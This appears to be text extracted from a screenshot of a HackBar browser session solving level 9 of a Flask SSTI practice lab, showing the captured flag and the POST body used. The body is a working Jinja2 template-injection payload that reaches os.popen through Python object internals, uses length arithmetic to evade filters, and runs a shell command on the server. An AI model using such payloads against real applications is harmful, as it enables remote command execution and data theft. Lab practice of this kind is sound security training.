 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.108:5001/level/9
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
code={% set a='aaaaaaaaaaa'|length*'aaa'|length*'aaaa'|length %}{{()['__class__']['__base__']
['__subclasses__']()[a]['__init__']['__globals__']['popen']('cat flag')['read']()}}